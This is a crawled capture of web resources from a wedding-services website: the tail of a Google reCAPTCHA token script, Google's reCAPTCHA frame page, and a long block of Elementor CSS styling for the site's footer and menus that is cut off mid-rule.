6/Cl2jDqMK1w7gZYcK8w749bsOlTcOVwoVUwp3DgMKpBzXDjMK+wq7Dp8OQwrzDosKhBDJGw6cYVijDu8KcwpTDu8O2w4zCisKrwo/CkxPCmV9Hw63DksKaMTMCWiDDhxNxwrjCusORwp7Cr0/[base64]/DtVfCmRImdsKDwpprC8ObLcOwYA1AfihjwpPDo8KHT2kSCMOEwr4Vwokbw48ZZThxem4FF8K3QsOxwpjDqsOfwrnClW3DlMOZO8KbXMKdE8KKw5/DgcKkw7zCvjvCmCAiI2xvU1fDu8OHWsOkGsKNO8Kewq0XCFlxU0LChAfCmnRTwrPDmXl5fcKBwqLDksKrwp13w6tYwoTDq8K2woPCmsOWKcKUw5HDisOPwrsFaWvCisKDw5vCmsOxLE3DtsObwqrDvsKPEg7DpgctwqlQYMKHwrnDkSlew6QgBMK4cXk8WXZlwq/DiUIoFsODQ8K1HUMneGVSbMOmw6nCu8K/a8KqfS1rJHzCrDgPbTLCsMKbwo7CnxvDr2fCqsOHw6XCmifDgxTCv8OOEMOpG8KOwprDtcO/EcKJeMOww4XCngrCv2PCgUItw4rCisOmKApCwo/Dvx10w6krw6V3w7lXDHY3wqYLw4Y1bidPKXjDp3LDosOcTWRywqk7HxHCpChlBsKfAsK1w7zCviDCrcK0wprCgcO/WcOHRD/Crwhvw67DoVDDtsODw6c9worDocO5FgrDrFAWwoPDqmRIeBLCvMKgwqNfwp7Dgj8dEsKRw541w6nDhsK+wrjDkFkZwpTCpcK+wqRdwoJwOsK7w7/CicKsEcOTNMKWwrDDv8KOw75Yw4bCvcK+w5IjIMOsOsKjCcOcw5zCuWzCp8KOJBLDmnHCpHIQw5nCsMKxAMOiw48Twro0eHICwp5fKcKtw4sPHVIzwpMMwrXDkgLCt8K5F24yw6LCry5kCsKzwqnDrMO/w6fCslzDjMK3ehp9w6jDjV51GMOkwqRRw5bCpcOcwr0/[base64]/YMOEbmZ+R1DDv8KEwoBmRWLDusOWwrrCkMK1w5sWw5bDh8Obw6HCjiDDvMK7wq3DtzjChMOowrLDpcO+QWLDv8KVSsO0w4oLHsKAO8O+EsKoHQIKwq8bdsOzHEDDg3DDjV/[base64]/w43DhsKoLzxVw7bCqj9vawlYw4/CjsOPDsODTw3Clnd8wppAGkLCo8K4w7d4eTJtNMOrwrI5J8KIIMKow4B1w5Z5RDvCnHpLwobCtcKbGkwYw7YbwoEwesK/[base64]/DngM5NlLDtEUdwrM8J8OXw4VTX0fDqcO9VVYSw795dcO9w7TDjsKZLcKbZsKOw7fDk8KOSwNLwpkQQsKcdcKawojDr2vCu8OMw4nCty88YMOEYjTCpB1Qw59gc31xw6TCuWxvw5rCk8OcwpMccMK9wo3DgcKVXMOlwqLDkcOVwpjCky/[base64]/CrnfDnwEcTxzDo1kHw5w9w4vCnSbCtlvDt8Kawp7CrwYiwpDDosKVwrcJGcODwq99bEXDnmZ9SsK5w5JWw53CpMOow7nDr8OSGXXDjcK1woLDtSXDtsKJZcOYw6DCscOYwr7ClTszAMKUUlllw6Z8wpB4wo8/w64fwqvDokJKKcOiwrZsw7R3B0oDwrzDiBTDk8Khwp/[base64]/DhcOBJ35ZNDxnw6R5wr4kS8OuwpwNwqvClx1dwoPCuGlIwrfCmQF+QcO8w4DDucKtw73DtAFxHhrCocOEDTJ9RMOkEx7CvyjCp8OySCfCpTI8elLDuRzDicKGwpTDk8KeNXDClHsfwrTDlng6wqzCvMO4wqQ8wrLCoylKe0nCs8Okw68oFsOFwpDCnWXCvMOFAQ/ClUkywrvCksKUw7g+woQwbMKUE38MdcKAwrsfb8O2SsO5wofCl8Opw7LDjzBIPMKsWcK+XkfCumZXwrQWwrIETMOTwqTChQ7ClkcsQMKASsKlwpEOF3dAHSkxDMK7woLCgC/Di8KuwojCoTEFOx4MRBQhw5oNw5rDsEF0woTDlyvCplHDvMOcBMOjEsKtwqFaPiXDh8KuGmfDrcOZw5nDvD7DsFM0wqvCpzQuwpXCvwPDkMOlwpF2wrLDm8KDw61IwrJTw7hNw7ZqdMKSKsKFZ1PDucOlbkAUIsKow6oPwrDDjV/Cs0NUw4/CjMOkw6Y9DcK/CVbDssO9aMO5WCvCj2zDuMKVDi9jHGbDjMOZXn/[base64]/[base64]/DpHwXwrdJwqPDikbClcKhFMKmwqjCqghSwpPDkE8kRcO7b1wWw61Sw7wqwodfwpdLS8O2YsO/asOLRcOKFMOBw6fDnFHCvErCqsOZwoHDu8Kkcn3DhwAJw4rCicKLwpHDlMK2KDU1wqJEwoTCvC8JK8KcwpvCqgIFw49Vw6oxa8ONwqXDs0UnTUpKMMKIOcO9wpw5G8KnfXbDj8KRM8OfCcKVwrQPQsO9e8Ktw55Cch3Cpj/DmBxkw5I8c1XDrMK9acODwqY3c8ODTcKoLAXCv8OhYMOUw5jCmcKrZRwVw6QKwrHDuUcXwqrDuRMOwpnChcKxXlpqI2AkU8KqT0fCrEI6ABBIRDLDmzDDqMOyGzE2wp1xFsOJOsK3XsOqw5NSwr7DowFcPx7CsiNbSAtXw71STzTCk8OtHkbCvGtBwrQ/MQsyw43DuMOpw73Ck8OZw5Vvw5bCizZZwrDDucODw4fCh8O0VglXOsOvGSLCnsKYYMOoLXTCpS4qw7rCtMOew5/DqcORw5MXT8O2IT/[base64]/[base64]/[base64]/[base64]/DlCfCs8Kqw7XCjcOmPsOyaht/b8KFGwgDwqdow5jCrSh3wqZww4ElGR3DqcKmw5JwMcK0w4/CtSVsLMObw5TDsSTDlj0PwogzwrggVMKrUGwuwpjDrcOhO0d9w5cxw6/DqARiw6zCjwgZaDLCuy09ecK2w57DknhrDsO9TE45NsO8PhpRwobCjMKgUBfDrsOwwrTDtzAlwp/DpMOdw4wUw7nDlcOCf8O3NjhswrTChSPDmn9swqjCtz9fwpLDscK0X1A+GMO1IQhzK17DnMKNR8OfwpvDpMOzcXsRwoFhOMKvWMOSVMOUCcO7NMO4wqPDscO8VnnCljYzw4LCr8O/WMKJw5xqw5nDosO7PwxSV8OBw73CjMOFVyRoXsORwqFkwqbDlVbCrMO5w6l/[base64]/wrvCoGTDvsKQw5XCnsOUacOMwpXClMOcBMK1wpnDksORVcKZwppCEsKKwpTCo8ONJMOjU8OtHS3DrmMtw5F1w43CiMKGGcKow5jDt1gew6fCl8Kfwqlgah/[base64]/DiSbCo2MwdcOeEj5jwq4rwp7CjQ/Cp8OrwrVhTcK+Eh/DnBfCqMK5VE3DnnLClwBjfcO/A2d4R1fDjsOUw4ITwogiVsOow5bCpWfDgsKGw40vwqXCuXfDuBAeURHCjXQxU8KmPsK3JMOVasOTOsOeTDrDu8K8OcOLw5/DlcKeEMKuw7lJO3LCuVHDvibClsKaw5hXNkfCuTnCnmsqwpNAw4cDw6dASzFQwqwrFMOUw5QCwqV8AgLCoMODw7HDpcO2wqEdOifDmQgVGMOvX8Oxw44Dwq7CjcOmO8OFw7rDuHjDvTXCj0jCpm3Dg8KmEF/DpTJyIljCpcOxwrzDk8KFwrjDj8OnwrLCgxFPW398wofCoUpdFitBZmEUAcOdwqjCm0I5w7HDiW5ZwooIF8KjIMOMwrrDpcOIVhjDp8KmAVpGwozDl8OPAyAaw4RYXsO0wp3DgMOFwpIdw6xWw5jCscKGHMOUBWMlMsOzwpwOwq7CqMK9U8OJwr/[base64]/DmH40OcKBw6ozYV8VeBMhwqDCtXvCqEA0MEbDi23CncKpwpXDmsOLwoHCh2ZowpzDgHTDh8Odw7PDu1FWw7N6DMOXw63CiUAswrLDq8Kfw5F0wpjDpkbDk1PDsWTDhMOCwoPDgT/DicKNIcKBbQ3DlcOJWcKfB3hsSMK9UsOKw4nDtsKSdcKawo/DvsKmWMKDw4p6w4/[base64]/B8KwXMOzQTPDhsKSSTXCvsKWCncnBcOUw6DDvmDDp2wiJ8KjR2vCs8OtXREXfMOZw6jDoMO2AklBwqrDmhfDg8K9wr/Cj8Odw6wbw7XCiwg/wqlKw5lYwp4mLx7DssKowp0Kw6JyGWYkw4g2D8KXw6/DmSl5KcOtWsOMFMK8w4rCisOxKcKYccOxw7LCvn7CrgTClWLCtMO+w7rCiMKnGnfDsEFCN8Obw7rCnG0AXgR6YFRySsOSwrF+MDYUAkNCw54vw5EJwqwtEMKvwr4DDsOKwq0TwpzDg8OiB3YKNR/CpzoYw5jCvMKRE3sNwrlUdMOCw5XCgXfDmBMRw7QRP8OoHsK4AC3DqCTDlsOtwrfDisKBI0EjW3Zjw4wBwr0uw6jDpcOdKEHCosKgw59BNm1jw6Jow77CtMOHwqk8A8OjwrvDih7Dmz5mPcOrwo8/EsKhdH7DtsK7wq1VwonClMKcBTzDoMOLwr4mw5oiw4rCtHIxa8K3EzR1ZEXCmcK/ABghwrjDrsK9JcOow7/[base64]/Dp1vCtyXCrS7CmVDDq31zQjclTH4owqzDssOTw657fsOiPcKpw6TCgGHCj8K0wq4oP8K8fVRfw5giw4QlBMOyPB0Iw64sJMKFSMOmDibCg2Mjc8OuLDvDsTdBecOtacOow44UOMKjWcOSTsKaw7MrS1NNUDDDt3rCqAXDrGVzPQDDl8Kgw6vCoMOrejfDpxzCucKEwq/DsXXCg8KIw4hRIlzCqFs2a0XCtcKTKUF2w4zDt8K7VkEzV8K/[base64]/DncO8Q8OmbMKgwoXCnxvDiD3DsFRFD3TCusKAwpjCjSzCtMO1w5FEw6/[base64]/[base64]/[base64]/Q8O3GMKiCsOowprCi0fDgzFpwqvCkVRMKDJsw6IpaHIvw7vCp2DDjMKPVcO6ZMOUbsOtwqvCjMKgZcKswrnCqsONO8K1w7HDmcKDIDrDlHbDsHjDjgxJThQ8wqbDiDHDvsOvw5zCrcOnwoBwMsOJwpt4EhB9wphww7xywp/Dmh46wpbClTADOcKkwqDCvMOIR2rCpsOEGMOaCMKrHAcGTzDCp8KcScOfw5hnw4/DiV4Wwp4\\u003d\x22],null,[\x22conf\x22,null,\x226LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://weddingsecrets.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/1xSSQqxgpAMdDmL0re+NyfSIMiob8KUc/LtPa89DJY\\u003d\x22,1,0,null,1,1769531785688,0,0,[63],null,[249,59],\x22RC-7F_x0wz4HjT5Ig\x22,null,null,null,null,null,\x220dAFcWeA4e9pJzDHas8_BdAcv7xi4XfaNc2BYIrZZ0RNuA-hJ2O-3k5gbYf3ojSBHqaYyGAavqtk8IDx1f-LqUH20OgAFns7GbfA\x22,1769614585629]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wgXxESn52_oCh10gcJ7zaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769528189555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://weddingsecrets.in/wp-content/uploads/elementor/css/post-4132.css?ver=1769422007
body_size: 1635
content:
.elementor-4132 .elementor-element.elementor-element-5670888:not(.elementor-motion-effects-element-type-background), .elementor-4132 .elementor-element.elementor-element-5670888 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://weddingsecrets.in/wp-content/uploads/2023/04/abstratc.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4132 .elementor-element.elementor-element-5670888{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-4132 .elementor-element.elementor-element-5670888 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4132 .elementor-element.elementor-element-7e1c5e1{text-align:center;}.elementor-4132 .elementor-element.elementor-element-7e1c5e1 .elementor-heading-title{font-family:"Catamaran", Sans-serif;font-size:26px;font-weight:600;text-transform:uppercase;line-height:40px;color:#4F180B;}.elementor-4132 .elementor-element.elementor-element-cf6eb59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4132 .elementor-element.elementor-element-da4fb7b:not(.elementor-motion-effects-element-type-background), .elementor-4132 .elementor-element.elementor-element-da4fb7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3DFDE;background-image:url("https://weddingsecrets.in/wp-content/uploads/2023/04/composition-almond-flowers-scattered-petals-textured-gray-background_163068-56.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4132 .elementor-element.elementor-element-da4fb7b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-4132 .elementor-element.elementor-element-da4fb7b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4132 .elementor-element.elementor-element-02ca042 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-4132 .elementor-element.elementor-element-02ca042 > .elementor-element-populated, .elementor-4132 .elementor-element.elementor-element-02ca042 > .elementor-element-populated > .elementor-background-overlay, .elementor-4132 .elementor-element.elementor-element-02ca042 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4132 .elementor-element.elementor-element-b5a1992 .hfe-site-logo-container, .elementor-4132 .elementor-element.elementor-element-b5a1992 .hfe-caption-width figcaption{text-align:left;}.elementor-4132 .elementor-element.elementor-element-b5a1992 .hfe-site-logo .hfe-site-logo-container img{width:60%;}.elementor-4132 .elementor-element.elementor-element-b5a1992 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-4132 .elementor-element.elementor-element-b5a1992 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4132 .elementor-element.elementor-element-afec351{font-family:"Catamaran", Sans-serif;font-size:18px;font-weight:400;color:#2F2F31;}.elementor-4132 .elementor-element.elementor-element-944b501{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4132 .elementor-element.elementor-element-944b501 .elementor-widget-container{text-align:left;}.elementor-4132 .elementor-element.elementor-element-944b501 .elementor-social-icon{background-color:#902525;}.elementor-4132 .elementor-element.elementor-element-b86db11 .elementor-heading-title{font-family:"Catamaran", Sans-serif;font-size:26px;font-weight:600;color:#4F180B;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4132 .elementor-element.elementor-element-549dce5{--divider-border-style:solid;--divider-color:#4F180B;--divider-border-width:2px;}.elementor-4132 .elementor-element.elementor-element-549dce5 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4132 .elementor-element.elementor-element-549dce5 .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-4132 .elementor-element.elementor-element-549dce5 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4132 .elementor-element.elementor-element-9806d1e .menu-item a.hfe-menu-item{padding-left:4px;padding-right:4px;}.elementor-4132 .elementor-element.elementor-element-9806d1e .menu-item a.hfe-sub-menu-item{padding-left:calc( 4px + 20px );padding-right:4px;}.elementor-4132 .elementor-element.elementor-element-9806d1e .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 4px + 40px );padding-right:4px;}.elementor-4132 .elementor-element.elementor-element-9806d1e .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 4px + 60px );padding-right:4px;}.elementor-4132 .elementor-element.elementor-element-9806d1e .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 4px + 80px );padding-right:4px;}.elementor-4132 .elementor-element.elementor-element-9806d1e .menu-item a.hfe-menu-item, .elementor-4132 .elementor-element.elementor-element-9806d1e .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4132 .elementor-element.elementor-element-9806d1e .sub-menu a.hfe-sub-menu-item,
						 .elementor-4132 .elementor-element.elementor-element-9806d1e nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4132 .elementor-element.elementor-element-9806d1e nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4132 .elementor-element.elementor-element-9806d1e nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4132 .elementor-element.elementor-element-9806d1e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4132 .elementor-element.elementor-element-9806d1e a.hfe-menu-item, .elementor-4132 .elementor-element.elementor-element-9806d1e a.hfe-sub-menu-item{font-family:"Catamaran", Sans-serif;font-size:18px;font-weight:400;}.elementor-4132 .elementor-element.elementor-element-9806d1e .menu-item a.hfe-menu-item, .elementor-4132 .elementor-element.elementor-element-9806d1e .sub-menu a.hfe-sub-menu-item{color:#2F2F31;}.elementor-4132 .elementor-element.elementor-element-9806d1e .menu-item a.hfe-menu-item:hover,
								.elementor-4132 .elementor-element.elementor-element-9806d1e .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4132 .elementor-element.elementor-element-9806d1e .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4132 .elementor-element.elementor-element-9806d1e .menu-item a.hfe-menu-item.highlighted,
								.elementor-4132 .elementor-element.elementor-element-9806d1e .menu-item a.hfe-menu-item:focus{color:#902525;}.elementor-4132 .elementor-element.elementor-element-9806d1e .sub-menu,
								.elementor-4132 .elementor-element.elementor-element-9806d1e nav.hfe-dropdown,
								.elementor-4132 .elementor-element.elementor-element-9806d1e nav.hfe-dropdown-expandible,
								.elementor-4132 .elementor-element.elementor-element-9806d1e nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4132 .elementor-element.elementor-element-9806d1e nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4132 .elementor-element.elementor-element-9806d1e .sub-menu li.menu-item:not(:last-child),
						.elementor-4132 .elementor-element.elementor-element-9806d1e nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4132 .elementor-element.elementor-element-9806d1e nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4132 .elementor-element.elementor-element-272c69a .elementor-heading-title{font-family:"Catamaran", Sans-serif;font-size:26px;font-weight:600;color:#4F180B;}.elementor-4132 .elementor-element.elementor-element-8613464{--divider-border-style:solid;--divider-color:#4F180B;--divider-border-width:2px;}.elementor-4132 .elementor-element.elementor-element-8613464 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4132 .elementor-element.elementor-element-8613464 .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-4132 .elementor-element.elementor-element-8613464 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d .menu-item a.hfe-menu-item{padding-left:4px;padding-right:4px;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d .menu-item a.hfe-sub-menu-item{padding-left:calc( 4px + 20px );padding-right:4px;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 4px + 40px );padding-right:4px;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 4px + 60px );padding-right:4px;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 4px + 80px );padding-right:4px;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d .menu-item a.hfe-menu-item, .elementor-4132 .elementor-element.elementor-element-4c7ee1d .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d .sub-menu a.hfe-sub-menu-item,
						 .elementor-4132 .elementor-element.elementor-element-4c7ee1d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4132 .elementor-element.elementor-element-4c7ee1d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4132 .elementor-element.elementor-element-4c7ee1d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4132 .elementor-element.elementor-element-4c7ee1d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d a.hfe-menu-item, .elementor-4132 .elementor-element.elementor-element-4c7ee1d a.hfe-sub-menu-item{font-family:"Catamaran", Sans-serif;font-size:18px;font-weight:400;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d .menu-item a.hfe-menu-item, .elementor-4132 .elementor-element.elementor-element-4c7ee1d .sub-menu a.hfe-sub-menu-item{color:#2F2F31;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d .menu-item a.hfe-menu-item:hover,
								.elementor-4132 .elementor-element.elementor-element-4c7ee1d .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4132 .elementor-element.elementor-element-4c7ee1d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4132 .elementor-element.elementor-element-4c7ee1d .menu-item a.hfe-menu-item.highlighted,
								.elementor-4132 .elementor-element.elementor-element-4c7ee1d .menu-item a.hfe-menu-item:focus{color:#902525;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d .sub-menu,
								.elementor-4132 .elementor-element.elementor-element-4c7ee1d nav.hfe-dropdown,
								.elementor-4132 .elementor-element.elementor-element-4c7ee1d nav.hfe-dropdown-expandible,
								.elementor-4132 .elementor-element.elementor-element-4c7ee1d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4132 .elementor-element.elementor-element-4c7ee1d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4132 .elementor-element.elementor-element-4c7ee1d .sub-menu li.menu-item:not(:last-child),
						.elementor-4132 .elementor-element.elementor-element-4c7ee1d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4132 .elementor-element.elementor-element-4c7ee1d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4132 .elementor-element.elementor-element-e3cea24 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-4132 .elementor-element.elementor-element-b56b16a .elementor-heading-title{font-family:"Catamaran", Sans-serif;font-size:26px;font-weight:600;color:#4F180B;}.elementor-4132 .elementor-element.elementor-element-aab74b5{--divider-border-style:solid;--divider-color:#4F180B;--divider-border-width:2px;}.elementor-4132 .elementor-element.elementor-element-aab74b5 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-4132 .elementor-element.elementor-element-aab74b5 .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-4132 .elementor-element.elementor-element-aab74b5 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4132 .elementor-element.elementor-element-7cc1f57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-4132 .elementor-element.elementor-element-7cc1f57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-4132 .elementor-element.elementor-element-7cc1f57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-4132 .elementor-element.elementor-element-7cc1f57 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-4132 .elementor-element.elementor-element-7cc1f57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-4132 .elementor-element.elementor-element-7cc1f57 .elementor-icon-list-icon i{color:#902525;transition:color 0.3s;}.elementor-4132 .elementor-element.elementor-element-7cc1f57 .elementor-icon-list-icon svg{fill:#902525;transition:fill 0.3s;}.elementor-4132 .elementor-element.elementor-element-7cc1f57{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-4132 .elementor-element.elementor-element-7cc1f57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4132 .elementor-element.elementor-element-7cc1f57 .elementor-icon-list-item > a{font-family:"Catamaran", Sans-serif;font-size:16px;font-weight:400;}.elementor-4132 